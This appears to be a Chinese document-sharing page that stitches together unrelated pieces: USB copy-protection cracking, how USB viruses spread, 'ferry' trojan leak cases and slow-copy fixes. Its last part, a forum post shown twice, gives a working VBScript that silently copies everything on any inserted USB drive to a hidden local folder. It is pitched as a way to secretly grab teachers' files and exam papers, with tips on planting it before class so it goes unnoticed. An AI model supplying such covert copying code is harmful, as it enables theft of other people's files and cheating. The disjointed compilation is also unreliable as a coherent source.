然而,一些U盘在设计上添加了防复制拷贝的机制,以保护数据的安全性。
但是,对于一些需要频繁拷贝数据的用户来说,这种防护机制可能会带来不便。
有一些人希望能够破解这种防复制拷贝的U盘,以便更自由地管理自己的数据。
本文将介绍几种常见的破解方法,帮助读者解决这一问题。
一、使用U盘破解工具一些软件开发商专门针对U盘的防复制拷贝机制开发了一些破解工具,用户可以通过这些工具来破解U盘的防复制拷贝功能,实现自由复制和管理数据的目的。
这些工具通常具有简单易用的界面,用户只需按照软件提供的指引,几个简单的步骤即可完成破解过程。
这种方法操作简单,适用范围广泛,是许多用户的首选。
二、使用U盘数据恢复软件除了专门的破解工具外,一些U盘数据恢复软件也具有破解防复制拷贝功能的能力。
用户可以利用这些软件来读取U盘中的数据,并进行备份和恢复。
通过这种方法,用户可以绕过U盘的防复制拷贝机制,自由地管理数据。
需要注意的是,选择合适的数据恢复软件十分重要,用户应该选择正规可靠的软件厂商,避免造成数据丢失或U盘损坏的情况。
三、修改U盘的注册表信息一些高级用户尝试通过修改U盘的注册表信息来破解防复制拷贝功能。
注册表是Windows操作系统中的一个关键组成部分,包含了系统和程序的各种配置信息。
通过修改U盘在注册表中的相关信息,一些用户可以绕过U盘的防复制拷贝功能,实现自由备份和管理数据的目的。
然而,这种方法需要用户具有一定的计算机技术基础,操作过程复杂且存在风险,不建议普通用户轻易尝试。
四、寻求专业技术支持对于一些无法通过自行操作破解防复制拷贝的U盘的用户来说,他们可以寻求专业的技术支持。
一些电脑维修店或专业的数据恢复机构可能具有更高级的破解技术和设备,可以帮助用户解决这一问题。
用户可以将自己的U盘交给专业人员进行处理,确保数据的安全和破解的有效性。
u盘病毒工作原理

u盘病毒工作原理
U盘病毒的工作原理是指通过利用U盘的自动运行功能或者用户主动点击运行病毒文件,将病毒程序加载至计算机中,然后通过操控计算机实现自身的传播和恶意活动。
具体工作过程如下:
1. 自动运行感染:部分操作系统会默认开启U盘的自动运行功能,当用户将带有病毒的U盘插入计算机时,系统会自动启动U盘中的可执行文件,这时病毒会自动运行并尝试感染计算机。
2. 用户主动点击运行:病毒可能通过伪装成常见文件、游戏、软件等吸引用户主动双击打开,或者制作成具有诱惑性的文件名,用户点击后病毒会被运行。
3. 感染主机:病毒一旦被运行,会在计算机中创建或修改系统文件、注册表等关键位置,以确保病毒能够持续运行和隐藏。
4. 自我复制:病毒会搜索计算机和连接的外部存储设备(如硬盘、U盘、网络共享文件夹等)中可感染的文件,并将自身的副本复制到这些文件中,从而实现自我复制。
5. 网络传播:一些U盘病毒可以通过网络连接,通过发送恶意邮件、利用计算机潜在漏洞等方式,将自身传播到其他计算机,形成感染链条。
6. 恶意活动:病毒可以执行各种恶意活动,如窃取个人信息、篡改系统设置、损坏文件、携带恶意代码等,对计算机和用户产生危害。
总结:U盘病毒通过自动运行感染和用户主动点击运行等方式,利用U盘作为传播介质,将病毒程序加载到计算机中进行自
我复制和感染,实现恶意活动的目的。
泄密案例

泄密案例一:木马病毒使他们不知不觉间泄密互联网络通全球,居家能晓天下事。
如今,现代人越来越离不开互联网了。
在享受互联网方便、快捷服务的同时,与之相伴而生的各种风险也给人们带来了许多意想不到的麻烦:黑客攻击、网上陷阱、网络犯罪、网上窃密等令人防不胜防。
近期发生于的泄密事件多与互联网病毒有关,尤其是“轮渡”木马病毒,其窃密手段非常隐蔽,用户在不经意间极易造成泄密。
所谓“轮渡”木马病毒,就是运行在互联网上的名为AutoRun.Inf和sys.exe的病毒程序,其“感染”的主要对象是在国际互联网和涉密计算机间交叉使用的U盘。
当用户在上国际互联网的计算机上使用U盘时,该病毒便以隐藏文件的形式自动复制到U盘内。
如果用户将该U盘插入涉密电脑上使用,该病毒就会自动运行,将涉密电脑内的涉密文件以隐藏文件的形式拷贝到U盘中。
当用户再用该U盘连接国际互联网时,该病毒又会自动运行,将隐藏在U盘内的涉密文件暗中“轮渡”到互联网上特定邮箱或服务器中,窃密者即可远程下载涉密信息。
以下两起案例,是近期发生真实泄密事件,都属于典型的由“轮渡”木马病毒造成的无意识泄密事件。
小刘,是某机关一名干部,平时好学上进,表现突出,被组织上定为政工干部培养苗子。
2006年经组织推荐,小刘被送政工班培训。
去学习前,小刘特意将自己平时在机关撰写的计划、总结等涉密资料存入U盘,准备在学习期间进行学术交流。
学习期间,小刘多次上网查阅资料,并用该U盘下载参考资料。
在此过程中,“轮渡”木马病毒自动驻存于U盘中,将小刘存储的涉密资料悉数“盗”入国际互联网。
事后查明,小刘泄密的资料达32份,他因此受到降职、降衔的严肃处理。
董教授,是某大学知名教授,平时工作兢兢业业,经常加班加点在家备课。
由于需要查阅资料,他家中的电脑接入了国际互联网。
董教授白天在办公室办公电脑上工作,晚上在家用个人电脑工作,经常用U 盘将未完成的工作内容在两个电脑间相互拷贝。
自2005年以来,董教授办公电脑内的二百多份文件资料竟鬼使神差般地“跑”进了互联网,造成重大泄密。
u盘复制慢的解决方法

u盘复制慢的解决方法说实话U盘复制慢这事,我一开始也是瞎摸索。
我最早想到的就是电脑的接口问题。
你想啊,这接口就像一个小管道,如果堵住了或者不通畅,数据传输肯定慢。
我就试了试电脑上不同的USB 接口,前面的和后面的都换着插了一下。
有时候前面的接口可能因为经常插拔,有点接触不良或者供电不足什么的。
你看,电脑前面的接口就像是房子门口的小路,走的人多了就破败了,但是后面的接口就像是房子后院专门留的大路,可能会好点。
结果发现有的时候换个接口,速度确实能稍微提起来一点,虽然不是特别明显,但也算是有点用。
还有呢,我觉得可能是U盘中文件太零散了。
这就好比你搬家,如果东西都乱放,一件一件的搬肯定费劲。
我就尝试对U盘中的文件进行整理,把零散的小文件都放在一个文件夹里。
但是这个办法好像对复制速度并没有太大改善。
该慢还是慢。
后来我发现,可能是电脑里运行的程序太多,占了资源,就像好多人同时在用家里的网络,那网络肯定卡。
我就把那些不必要的程序都关掉,什么音乐播放器、后台自动更新的软件之类的全都关了。
这时候再进行复制,速度好像确实变快了一些。
我也想过是不是U盘年代久了有坏道之类的。
你看这U盘储存数据就像是在小格子里放东西,要是有些小格子坏了,那肯定影响整体速度。
但是我不太确定,我就用磁盘检查工具查了一下,不过我这个U盘检查下来没什么大毛病。
如果你的U盘真有坏道的话,可能修复一下或者换个新的会好点。
我还试过换不同的数据线。
这数据线就像是连接两个地方的桥梁,要是桥比较窄或者质量不好,那运输当然慢。
我找了另外一条兼容的数据线,有的时候这个也能提升一下速度。
反正就不断尝试嘛,多试几种办法,说不定就把速度提上去了。
U盘插入自动复制的简单代码

U盘插入自动复制的简单代码代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行,老师绝对看不出同样的建立一个文本文档,WIN+R 里面打NOTEPAD ,或者自己新建一个都一样把下面的代码复制进去本帖隐藏的内容1.set fso=createobject("scripting.filesystemobject")2.set ws=createobject("wscript.shell")3.on error resume next4.do5.wscript.sleep 10006.if fso.driveexists("U盘的盘符") then7.fso.copyfile "U盘的盘符加*号","要复制到的目录"8.fso.copyfolder "U盘的盘符加*号","要复制到的目录"9.wscript.sleep 2000010.end if11.loop复制代码注意标颜色的地方要自己改蓝色的就是要复制到的目录,比如要复制到C盘USB文件夹里,则用C:\USB\代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*第一个U盘的盘符,这个不要*号,后2个切记不要漏掉*这个符号。
注意和第一个的区别复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了后缀改好以后,运行这个文件,就OK了。
同时你可以把这个文件删除掉,它已经驻留内存了,重启以后这个东西就不会再出现了,老师绝对发现不了要停止这个东西,在任务管理器里面结束进程WScript.exe就可以了。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
U盘插入自动复制,有效对付那些不肯给PPT的老师,还有一定几率拿到期末考试卷子·更新图文,不会用的可以来看看(转,主要留着以后好用,要不又掩埋在一堆分享中了)来源:☭厚久明☭的日志
代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行,老师绝对看不出
同样的建立一个文本文档,WIN+R 里面打NOTEPAD ,或者自己新建一个都一样
把下面的代码复制进去
set fso=createobject("scripting.filesystemobject")
set ws=createobject("wscript.shell")
on error resume next
do
wscript.sleep 1000
if fso.driveexists("U盘的盘符") then
fso.copyfile "U盘的盘符加*号","要复制到的目录"
fso.copyfolder "U盘的盘符加*号","要复制到的目录"
wscript.sleep 20000
end if
loop
注意标颜色的地方要自己改
蓝色的就是要复制到的目录,比如要复制到C盘USB文件夹里,则用C:\USB\代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*,
第一个U盘的盘符,这个不要*号,后2个切记不要漏掉*这个符号。
注意和第一个的区别
复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
后缀改好以后,运行这个文件,就OK了。
同时你可以把这个文件删除掉,它已经驻留内存了,重启以后这个东西就不会再出现了,老师绝对发现不了
要停止这个东西,在任务管理器里面结束进程WScript.exe就可以了。
这个软件学过编程的都应该会看得懂有没有恶意代码。
另外我不是计算机专业的,这个东西目前对插N个U盘只会复制第一个,对插移动硬盘会全部复制···要接近电脑请在上课之前,一般老师怕麻烦不会去重启的。
